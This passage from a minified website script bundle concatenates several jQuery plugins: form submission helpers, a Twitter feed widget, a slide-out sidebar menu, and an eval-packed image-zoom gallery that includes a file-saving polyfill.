DOM not available"),void setTimeout(T,250);l.responseText=h.body?h.body.innerHTML:h.documentElement?h.documentElement.innerHTML:null,l.responseXML=h.XMLDocument?h.XMLDocument:h,l.getResponseHeader=function(e){return{"content-type":n.dataType}[e]};var i=/(json|script)/.test(n.dataType);if(i||n.textarea){var f=h.getElementsByTagName("textarea")[0];if(f)l.responseText=f.value;else if(i){var m=h.getElementsByTagName("pre")[0],d=h.getElementsByTagName("body")[0];m?l.responseText=m.textContent:d&&(l.responseText=d.innerHTML)}}else"xml"!=n.dataType||l.responseXML||null==l.responseText||(l.responseXML=g(l.responseText));p=x(l,n.dataType,n)}catch(a){t("error caught:",a),r=!1,l.error=a,n.error.call(n.context,l,"error",a),u&&e.event.trigger("ajaxError",[l,n,a])}l.aborted&&(t("upload aborted"),r=!1),r&&(n.success.call(n.context,p,"success",l),u&&e.event.trigger("ajaxSuccess",[l,n])),u&&e.event.trigger("ajaxComplete",[l,n]),u&&!--e.active&&e.event.trigger("ajaxStop"),n.complete&&n.complete.call(n.context,l,r?"success":"error"),setTimeout(function(){o.removeData("form-plugin-onload"),o.remove(),l.responseXML=null},100)}}}},e.fn.ajaxForm=function(r){if(0===this.length){var a={s:this.selector,c:this.context};return!e.isReady&&a.s?(t("DOM not ready, queuing ajaxForm"),e(function(){e(a.s,a.c).ajaxForm(r)}),this):(t("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return this.ajaxFormUnbind().bind("submit.form-plugin",function(t){t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}).bind("click.form-plugin",function(t){var r=t.target,a=e(r);if(!a.is(":submit,input:image")){var n=a.closest(":submit");if(0==n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(null!=t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)})},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t){var r=[];if(0===this.length)return r;var a,n,i,o,s,l,u,c=this[0],f=t?c.getElementsByTagName("*"):c.elements;if(!f)return r;for(a=0,l=f.length;a<l;a++)if(i=(s=f[a]).name)if(t&&c.clk&&"image"==s.type)s.disabled||c.clk!=s||(r.push({name:i,value:e(s).val()}),r.push({name:i+".x",value:c.clk_x},{name:i+".y",value:c.clk_y}));else if((o=e.fieldValue(s,!0))&&o.constructor==Array)for(n=0,u=o.length;n<u;n++)r.push({name:i,value:o[n]});else null!=o&&r.push({name:i,value:o});if(!t&&c.clk){var m=e(c.clk),d=m[0];(i=d.name)&&!d.disabled&&"image"==d.type&&(r.push({name:i,value:m.val()}),r.push({name:i+".x",value:c.clk_x},{name:i+".y",value:c.clk_y}))}return r},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;i<o;i++)r.push({name:a,value:n[i]});else null!=n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;a<n;a++){var i=this[a],o=e.fieldValue(i,t);null==o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(o<0)return null;for(var s=[],l=t.options,u="select-one"==n,c=u?o+1:l.length,f=u?o:0;f<c;f++){var m=l[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),u)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(){return this.each(function(){e("input,select,textarea",this).clearFields()})},e.fn.clearFields=e.fn.clearInputs=function(){return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();"text"==e||"password"==e||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t&&(this.selectedIndex=-1)})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})}}(jQuery);

/*jquery.tweet.js*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(l){l.fn.tweet=function(t){var s=l.extend({modpath:"/twitter/",username:null,list_id:null,list:null,favorites:!1,query:null,avatar_size:null,count:3,fetch:null,page:1,retweets:!0,intro_text:null,outro_text:null,join_text:null,auto_join_text_default:"i said,",auto_join_text_ed:"i",auto_join_text_ing:"i am",auto_join_text_reply:"i replied to",auto_join_text_url:"i was looking at",loading_text:null,refresh_interval:null,twitter_url:"twitter.com",twitter_api_url:"api.twitter.com",twitter_search_url:"api.twitter.com",template:"{avatar}{time}{join}{text}",comparator:function(t,e){return e.tweet_time-t.tweet_time},filter:function(t){return!0}},t),r=/\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi;function u(t,e){if("string"!=typeof t)return t(e);var a,r=t;for(a in e)var n=e[a],r=r.replace(new RegExp("{"+a+"}","g"),null===n?"":n);return r}function e(e,a){return function(){var t=[];return this.each(function(){t.push(this.replace(e,a))}),l(t)}}function o(t){return t.replace(/</g,"&lt;").replace(/>/g,"^&gt;")}function _(t){var e,i,a={};return a.item=t,a.source=t.source,a.name=t.from_user_name||t.user.name,a.screen_name=t.from_user||t.user.screen_name,a.avatar_size=s.avatar_size,a.avatar_url=function t(e,a){return a?"user"in e?e.user.profile_image_url_https:t(e,!1).replace(/^http:\/\/[a-z0-9]{1,3}\.twimg\.com\//,"https://s3.amazonaws.com/twitter_production/"):e.profile_image_url||e.user.profile_image_url}(t,"https:"===document.location.protocol),a.retweet=void 0!==t.retweeted_status,a.tweet_time=(e=t.created_at,Date.parse(e.replace(/^([a-z]{3})( [a-z]{3} \d\d?)(.*)( \d{4})$/i,"$1,$2$4$3"))),a.join_text="auto"==s.join_text?(e=t.text).match(/^(@([A-Za-z0-9-_]+)) .*/i)?s.auto_join_text_reply:e.match(r)?s.auto_join_text_url:e.match(/^((\w+ed)|just) .*/im)?s.auto_join_text_ed:e.match(/^(\w*ing) .*/i)?s.auto_join_text_ing:s.auto_join_text_default:s.join_text,a.tweet_id=t.id_str,a.twitter_base="http://"+s.twitter_url+"/",a.user_url=a.twitter_base+a.screen_name,a.tweet_url=a.user_url+"/status/"+a.tweet_id,a.reply_url=a.twitter_base+"intent/tweet?in_reply_to="+a.tweet_id,a.retweet_url=a.twitter_base+"intent/retweet?tweet_id="+a.tweet_id,a.favorite_url=a.twitter_base+"intent/favorite?tweet_id="+a.tweet_id,a.retweeted_screen_name=a.retweet&&t.retweeted_status.user.screen_name,a.tweet_relative_time=function(t,e){var a=1<arguments.length?e:new Date;return(a=parseInt((a.getTime()-t)/1e3,10))<1?"just now":a<60?a+" seconds ago":a<120?"about a minute ago":a<2700?"about "+parseInt(a/60,10).toString()+" minutes ago":a<7200?"about an hour ago":a<86400?"about "+parseInt(a/3600,10).toString()+" hours ago":a<172800?"about a day ago":"about "+parseInt(a/86400,10).toString()+" days ago"}(a.tweet_time),a.entities=t.entities?(t.entities.urls||[]).concat(t.entities.media||[]):[],a.tweet_raw_text=(a.retweet?t.retweeted_status:t).text,a.tweet_text=l([(t=a.tweet_raw_text,i=a.entities,t.replace(r,function(t){for(var e=/^[a-z]+:/i.test(t)?t:"http://"+t,a=t,r=0;r<i.length;++r){var n=i[r];if(n.url==e&&n.expanded_url){e=n.expanded_url,a=n.display_url;break}}return'<a href="'+o(e)+'">'+o(a)+"</a>"}))])[0].replace(/<a\b[^>]*>(.*?)<\/a>/i,""),a.tweet_text_fancy=l([a.tweet_text]).makeHeart()[0].replace(/<a\b[^>]*>(.*?)<\/a>/i,""),a.user=u('<a class="tweet_user" href="{user_url}">{screen_name}</a>',a),a.join=s.join_text?u(' <span class="tweet_join">{join_text}</span> ',a):" ",a.avatar=a.avatar_size?u('<a class="tweet_avatar" href="{user_url}"><img src="{avatar_url}" height="{avatar_size}" width="{avatar_size}" alt="{screen_name}\'s avatar" title="{screen_name}\'s avatar" border="0"/></a>',a):"",a.time=u('<span class="tweet_time"><a href="{tweet_url}" title="view tweet on twitter">{tweet_relative_time}</a></span>',a),a.text=u('<span class="tweet_text">{tweet_text_fancy}</span>',a),a.reply_action=u('<a class="tweet_action tweet_reply" href="{reply_url}">reply</a>',a),a.retweet_action=u('<a class="tweet_action tweet_retweet" href="{retweet_url}">retweet</a>',a),a.favorite_action=u('<a class="tweet_action tweet_favorite" href="{favorite_url}">favorite</a>',a),a}return l.extend({tweet:{t:u}}),l.fn.extend({linkUser:e(/(^|[\W])@(\w+)/gi,'$1<span class="at">@</span><a href="http://'+s.twitter_url+'/$2">$2</a>'),linkHash:e(/(?:^| )[\#]+([\w\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u00ff\u0600-\u06ff]+)/gi,' <a href="https://twitter.com/search?q=%23$1'+(s.username&&1==s.username.length&&!s.list?"&from="+s.username.join("%2BOR%2B"):"")+'" class="tweet_hashtag">#$1</a>'),makeHeart:e(/(&lt;)+[3]/gi,"<tt class='heart'>&#x2665;</tt>")}),this.each(function(t,a){var r=l('<ul class="tweet_list">'),n='<p class="tweet_intro">'+s.intro_text+"</p>",i='<p class="tweet_outro">'+s.outro_text+"</p>",e=l('<p class="loading">'+s.loading_text+"</p>");s.username&&"string"==typeof s.username&&(s.username=[s.username]),l(a).unbind("tweet:load").bind("tweet:load",function(){s.loading_text&&l(a).empty().append(e),l.ajax({dataType:"json",type:"post",async:!1,url:s.modpath||"/twitter/",data:{request:function(){s.modpath;var t=null===s.fetch?s.count:s.fetch,e={include_entities:1};if(s.list)return{host:s.twitter_api_url,url:"/1.1/lists/statuses.json",parameters:l.extend({},e,{list_id:s.list_id,slug:s.list,owner_screen_name:s.username,page:s.page,count:t,include_rts:s.retweets?1:0})};if(s.favorites)return{host:s.twitter_api_url,url:"/1.1/favorites/list.json",parameters:l.extend({},e,{list_id:s.list_id,screen_name:s.username,page:s.page,count:t})};if(null===s.query&&1===s.username.length)return{host:s.twitter_api_url,url:"/1.1/statuses/user_timeline.json",parameters:l.extend({},e,{screen_name:s.username,page:s.page,count:t,include_rts:s.retweets?1:0})};var a=s.query||"from:"+s.username.join(" OR from:");return{host:s.twitter_search_url,url:"/1.1/search/tweets.json",parameters:l.extend({},e,{q:a,count:t})}}()},success:function(t,e){t.message&&console.log(t.message);t=t.response;l(a).empty().append(r),s.intro_text&&r.before(n),r.empty(),resp=void 0!==t.statuses?t.statuses:void 0!==t.results?t.results:t;t=l.map(resp,_),t=l.grep(t,s.filter).sort(s.comparator).slice(0,s.count);r.append(l.map(t,function(t){return"<li>"+u(s.template,t)+"</li>"}).join("")).children("li:first").addClass("tweet_first").end().children("li:odd").addClass("tweet_even").end().children("li:even").addClass("tweet_odd"),s.outro_text&&r.after(i),l(a).trigger("loaded").trigger(t?"empty":"full"),s.refresh_interval&&window.setTimeout(function(){l(a).trigger("tweet:load")},1e3*s.refresh_interval)}})}).trigger("tweet:load")})}});

/*jquery.sidr.min.js*/
(function(e){var t=!1,i=!1,n={isUrl:function(e){var t=RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,a){"function"==typeof s?(a=s,s="sidr"):s||(s="sidr");var r,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),g=c.data("speed"),h=c.data("side"),m=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),x="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return o.close(i,function(){o.open(s)}),void 0;t=!0,"left"===h?(r={left:p+"px"},d={left:"0px"}):(r={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css("overflow-x","hidden").scrollTop(l)),m?u.addClass("sidr-animating").css({width:u.width(),position:"absolute"}).animate(r,g,function(){e(this).addClass(x)}):setTimeout(function(){e(this).addClass(x)},g),c.css("display","block").animate(d,g,function(){t=!1,i=s,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(r={left:0},d={left:"-"+p+"px"}):(r={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(r,g).removeClass(x),c.animate(d,g,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?(e.error("Method "+t+" does not exist on jQuery.sidr"),void 0):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,a=e("#"+s);if(0===a.length&&(a=e("<div />").attr("id",s).appendTo(e("body"))),a.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var r=i.source(s);n.loadContent(a,r)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(a,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(a,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");i||(t.data("sidr",s),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(e){e.originalEvent.touches[0],this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})):t.click(function(e){e.preventDefault(),o.toggle(s)}))})}})(jQuery);

/*jquery.glasscase.min.js*/
eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('Q(q(e){"3M 4f";z o,t=e.6D,i=e.8D,s=i&&i.2q,n=/\\s*;\\s*2x\\s*(?:;|$)/i,a="6O",c=q(e){1U(z i,s,n,a=e.R,c=1z t(a/4*3|0),r=0,g=0,l=[0,0],u=0,h=0;a--;)s=e.8A(r++),i=o[s-43],8m!==i&&i!==n&&(l[1]=l[0],l[0]=s,h=h<<6|i,u++,4===u&&(c[g++]=h>>>16,61!==l[1]&&(c[g++]=h>>>8),61!==l[0]&&(c[g++]=h),u=0));1l c};t&&(o=1z t([62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,0,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51])),i&&!s.3q&&(s.3q=q(e,o){Q(o||(o="3r/6A"),C.6t)1l 2h e(C.6t("5f",o));z i,s=7R.2q.4l.2s(4k,1),r=C[a].6g(C,s),g=r.7S(","),l=r.4Z(g+1),u=n.6c(r.4Z(0,g));1N.4Y?(i=1z 1N,i.2k=u?"2x":"4X",i.1n=l,i.3u=l.R):t&&(i=u?1z 1N([c(l)],{2L:o}):1z 1N([4V(l)],{2L:o})),e(i)},s.7T=s.66?q(){a="66";z e=C.3q();1l a="6O",e}:s.3q)}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C),"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 2W)"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 3y||(2A.2W=3y);1E z 1N=q(e){"3M 4f";z o=e.72||e.85||e.86||e.87||q(e){z o=q(e){1l 8b.2q.5G.2s(e).8d(/^\\[3v\\s(.*)\\]$/)[1]},t=q(){C.1n=[]},i=q(e,o,t){C.1n=e,C.3u=e.R,C.2L=o,C.2k=t},s=t.2q,n=i.2q,a=e.8e,c=q(e){C.5y=C[C.8f=e]},r="6x 8g 6v 6b 8l 8o 8q 8r".5H(" "),g=r.R,l=e.2W||e.3y||e,u=l.3K,h=l.4O,m=l,d=e.5T,p=e.8Q,f=e.8U,v=e.6D;1U(i.4Y=n.4Y=!0;g--;)c.2q[r[g]]=g+1;1l l.3K||(m=e.2W={}),m.3K=q(e){z o,t=e.2L;1l 3B===t&&(t="6B/6o-5R"),e 4w i?(o="1n:"+t,"2x"===e.2k?o+";2x,"+e.1n:"4X"===e.2k?o+","+4V(e.1n):d?o+";2x,"+d(e.1n):o+","+5Q(e.1n)):u?u.2s(l,e):2h 0},m.4O=q(e){"1n:"!==e.4Z(0,5)&&h&&h.2s(l,e)},s.3i=q(e){z t=C.1n;Q(v&&(e 4w f||e 4w v)){1U(z s="",n=1z v(e),r=0,g=n.R;g>r;r++)s+=7l.9m(n[r]);t.2i(s)}1E Q("1N"===o(e)||"9j"===o(e)){Q(!a)6i 1z c("6b");z l=1z a;t.2i(l.9h(e))}1E e 4w i?"2x"===e.2k&&p?t.2i(p(e.1n)):"4X"===e.2k?t.2i(4V(e.1n)):"6y"===e.2k&&t.2i(e.1n):("6P"!=1s e&&(e+=""),t.2i(99(5Q(e))))},s.6U=q(e){1l 4k.R||(e=3B),1z i(C.1n.98(""),e,"6y")},s.5G=q(){1l"[3v 72]"},n.4l=q(e,o,t){z s=4k.R;1l 3>s&&(t=3B),1z i(C.1n.4l(e,s>1?o:C.1n.R),t,C.2k)},n.5G=q(){1l"[3v 1N]"},t}(e);1l q(e,t){z i=t?t.2L||"":"",s=1z o;Q(e)1U(z n=0,a=e.R;a>n;n++)s.3i(e[n]);1l s.6U(i)}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C);z 4z=4z||"1R"!=1s 2F&&2F.69&&2F.69.96(2F)||q(e){"3M 4f";Q("1R"==1s 2F||!/94 [1-9]\\./.6c(2F.93)){z o=e.5C,t=q(){1l e.2W||e.3y||e},i=e.2W||e.3y||e,s=o.6K("5s://5p.5o.5m/76/5P","a"),n=!e.92&&"2E"4W s,a=e.91,c=e.90||a||e.8Z,r=q(o){(e.8Y||e.3d)(q(){6i o},0)},g="6B/6o-5R",l=0,u=[],h=q(){1U(z e=u.R;e--;){z o=u[e];"6P"==1s o?i.4O(o):o.4d()}u.R=0},m=q(e,o,t){o=[].8X(o);1U(z i=o.R;i--;){z s=e["O"+o[i]];Q("q"==1s s)8W{s.2s(e,t||e)}8V(n){r(n)}}},d=q(i,r){z h,d,p,f=C,v=i.2L,y=!1,b=q(){z e=t().3K(i);1l u.2i(e),e},T=q(){m(f,"6V 73 4P 75".5H(" "))},D=q(){(y||!h)&&(h=b(i)),d?d.77.5v=h:2n.8T(h,"8R"),f.1X=f.2w,T()},w=q(e){1l q(){1l f.1X!==f.2w?e.6g(C,4k):2h 0}},L={68:!0,8P:!1};Q(f.1X=f.6e,r||(r="2E"),n){h=b(i),o=e.5C,s=o.6K("5s://5p.5o.5m/76/5P","a"),s.5v=h,s.2E=r;z A=o.8O("8N");1l A.8M("1y",!0,!1,e,0,0,0,0,0,!1,!1,!1,!1,0,3B),s.8L(A),f.1X=f.2w,2h T()}1l e.8K&&v&&v!==g&&(p=i.4l||i.8J,i=p.2s(i,0,i.3u,g),y=!0),a&&"2E"!==r&&(r+=".2E"),(v===g||a)&&(d=e),c?(l+=i.3u,2h c(e.8I,l,w(q(e){e.8H.8G("8F",L,w(q(e){z o=q(){e.6H(r,L,w(q(e){e.8E(w(q(o){o.6N=q(o){d.77.5v=e.8C(),u.2i(e),f.1X=f.2w,m(f,"75",o)},o.4T=q(){z e=o.5b;e.5y!==e.6v&&D()},"6V 73 4P 3G".5H(" ").8B(q(e){o["O"+e]=f["O"+e]}),o.4P(i),f.3G=q(){o.3G(),f.1X=f.2w},f.1X=f.6W}),D)}),D)};e.6H(r,{68:!1},w(q(e){e.4d(),o()}),w(q(e){e.5y===e.6x?o():D()}))}),D)}),D)):2h D()},p=d.2q,f=q(e,o){1l 1z d(e,o)};1l p.3G=q(){z e=C;e.1X=e.2w,m(e,"3G")},p.1X=p.6e=0,p.6W=1,p.2w=2,p.5b=p.8y=p.8x=p.8w=p.8v=p.4T=p.6N=3B,e.8u("5w",h,!1),f.5w=q(){h(),e.8t("5w",h,!1)},f}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R);"1R"!=1s 7a&&(7a.8s=4z),q(e,o,t,i){"3M 4f";q s(e,o){z t=C;t.1a=e.4G(\'<G W="8p-3R"></G>\').2O(),t.5Y(o)}z n=o.8n;s.4U={1Y:6a,2M:8k,8j:!0,8i:!0,3W:!0,6j:3,5i:!1,5r:8h,6s:q(){},6u:q(){},1o:"1B",1j:5,2I:!0,2H:!1,2G:0,4a:-1,2c:4,6G:!1,1P:"1w",6M:!0,5I:!0,3h:!1,5K:88,3c:!1,3b:0,3e:0,6T:"83",4D:4,3A:!1,4F:82,6Z:!0,4c:!1,2g:6a,81:"80",4I:!0,4J:-1,4K:-1,78:"7Z 7Y",4C:!0,2X:"4W",3x:"1B",4e:"3w"},s.2q={5Y:q(t){z a=C;a.j=e.5U(!0,{},s.4U,t),a.5V=t,a.2U=s.4U,a.4g=!1;z c=o.2F.7X;("7W"===c||"7V"===c||"7U"===c)&&(a.4g=!0),a.65=n.5f;z r="<G W=\'k-1f-1T\'><G W=\'k-V k-V-2E\'></G><G W=\'k-V k-V-2a\'></G><G W=\'k-V k-V-2l\'></G><G W=\'k-1f-1J\'><G W=\'k-6d\'></G><1C W=\'k-1f-1f\' 1K=\' \' /></G></G>",g="<G W=\'k-2v\'><G W=\'k-2v-1J\'><1C 1K=\' \' /></G></G>",l="<G W=\'k-1g-1T\'><G W=\'k-1g-B-5c\'><G W=\'k-V k-V-6k\'>&3t;</G><G W=\'k-V k-V-6m\'>&3t;</G><G W=\'k-V k-V-6n\'>&3t;</G></G><G W=\'k-1g-E-5c\'><G W=\'k-V k-V-2l\'>&3t;</G></G><G W=\'k-1g-1w-5c\'><G W=\'k-V k-V-2a\'>&3t;</G></G><G W=\'k-1g-6p\'><G W=\'k-1g-1J\'><G W=\'k-1g-1J-1f\'><1C W=\'k-1g-1f\' 1K=\' \' /></G></G></G></G>",u="1w"==a.j.1o||"E"==a.j.1o?"-6q":"",h="<G W=\'k-2P-1T-2l\'><G W=\'k-V k-V-2l"+u+"\'></G></G><G W=\'k-2P-1T-2a\'><G W=\'k-V k-V-2a"+u+"\'></G></G>";Q(a.5g=1q,"B"==a.j.1o||"E"==a.j.1o?a.1a.3i(r):a.1a.4n(r),a.1a.4n(g).4n(l),a.4o=1==n.6w?"k-7D":"k-7y",a.5l=e("<G W=\'"+a.4o+"\'></G>"),a.7w=a.1a.I("."+a.4o),-1!=a.j.4K&&1==n.6w){z m=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.7s(a.j.4K);Q(m){z d="7r("+5n(m[1],16)+", "+5n(m[2],16)+", "+5n(m[3],16)+", ";a.5l.F({"2f-B-2y":d+"0.2)","2f-1w-2y":d+"0.2)","2f-1B-2y":d+"0.2)","2f-E-2y":d+"1)"})}}a.X=[],a.U=a.1a.I(".k-1f-1T"),a.1e=a.U.I(".k-1f-1J"),a.1t=a.1e.I(".k-1f-1f"),a.1V=a.1e.I(".k-6d").N(),a.2B=a.U.I(".k-V-2E"),a.2r=a.U.I(".k-V-2l"),a.2j=a.U.I(".k-V-2a"),a.1u=a.1a.I(".k-2v").N(),a.2J=a.1u.I(".k-2v-1J"),a.3g=a.2J.I("1C"),a.1x=a.1a.I(".k-1g-1T").N(),a.5A=a.1x.I(".k-1g-6p"),a.2o=a.1x.I(".k-1g-1J"),a.7k=a.2o.I(".k-1g-1J-1f"),a.1M=a.2o.I(".k-1g-1f"),a.3o=a.1x.I(".k-V-2l"),a.3n=a.1x.I(".k-V-2a"),a.6X=a.1x.I(".k-V-6k"),a.2Z=a.1x.I(".k-V-6m").N(),a.2Y=a.1x.I(".k-V-6n").N(),a.1A=a.1a.I("7f"),a.1A.4G("<G W=\'k-2P-1T\'></G>"),a.Y=a.1a.I(".k-2P-1T"),a.Y.3i(h),a.1Z=a.Y.I(".k-2P-1T-2l"),a.3k=a.1Z.I(".k-V-2l"+u),a.1W=a.Y.I(".k-2P-1T-2a"),a.3j=a.1W.I(".k-V-2a"+u),a.H=a.1A.I("2b"),a.H.3I(q(){1U(z o=e.7e(e(C).I("1C").1c("1m")),t=a.H.I(\'1C[1m="\'+o+\'"]\');t.R>1;)t.5N().2O().4d(),a.H=a.1A.I("2b"),t=a.H.I(\'1C[1m="\'+o+\'"]\')}),a.H=a.1A.I("2b"),a.1H=a.H.I("1C"),a.1H.4G(\'<G W="k-2b-1f-1J"></G>\'),a.2u=a.H.I(".k-2b-1f-1J"),a.1A.1h("k-7d"),a.2m=a.1H.R;z p;Q(a.j.4C===!0&&(a.1Q=e(\'<G W="k-1v-1J"><G></G></G>\'),a.7c=a.1Q.I("G"),"1L"===a.j.1P&&(a.j.2X="4W"),p="k-1v-"+a.j.2X+a.j.3x,-1===e.79(p,["k-1v-5M","k-1v-5L","k-1v-4A","k-1v-4y"])&&(p="k-1v-"+a.2U.2X+a.2U.3x),p+=-1===e.79(a.j.4e,["E","1w","3w"])?" k-71-"+a.2U.4e:" k-71-"+a.j.4e,a.1Q.1b(p).4x(a.1u)),a.3l=!1,a.2p=!1,a.3m=0,1!=a.j.5i&&(a.2B.N(),a.2r.N(),a.2j.N()),a.2N=!1,"1L"==a.j.1P&&(a.j.3c=!0,a.j.3b=0,a.j.3e=0),a.Y.1b("E"==a.j.1o||"1w"==a.j.1o?"k-6q":"k-7g"),-1!=a.j.4J&&a.1a.I(".k-V").F("2y",a.j.4J),0==a.j.3W||0==a.65)a.2B.1b("k-N");1E{z f={B:"",1B:"",1w:"",E:""},v="-"+a.U.F("2f-E-J");7h(a.j.6j){3R 1:f.B=v,f.E=v;5E;3R 2:f.B=v,f.1w=v;5E;3R 4:f.1B=v,f.1w=v;5E;7i:f.1B=v,f.E=v}a.2B.F(f)}a.K=0==7j(a.j.2G)&&1d(a.j.2G)>-1&&1d(a.j.2G)<=a.H.R-1?a.j.2G:a.2U.2G,a.2e=1k.4u(a.K/a.j.1j),a.4t=0,a.1p={x:-1,y:-1},a.5x=0,a.4s=!1,a.1I={E:0,B:0},a.1D={E:0,B:0},a.4r=0,a.1G={E:0,B:0},a.1F={E:0,B:0},a.4q=0;z y=a.H.1r(a.K).I("1C").1c("1K");y===i&&(y="3r"),a.1t.1c("1m",a.1H.1r(a.K).1c("1m")).1c("1K",y),a.5t(),e.7m(a.6L()).7n(q(){a.3p(),a.6J()})},6L:q(){q t(e,o,t){C.J=e,C.M=o,C.7o=t}z i=C,s=0,a=i.2m;1l e.7p(q(c){i.1H.3I(q(){e("<1C/>").O("7q",q(){z o=C.J,n=C.M,r=1z t(o,n,!0),g=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p();i.X[g]=r,i.5q(g),++s===a&&c.6C()}).O("5b",q(){z 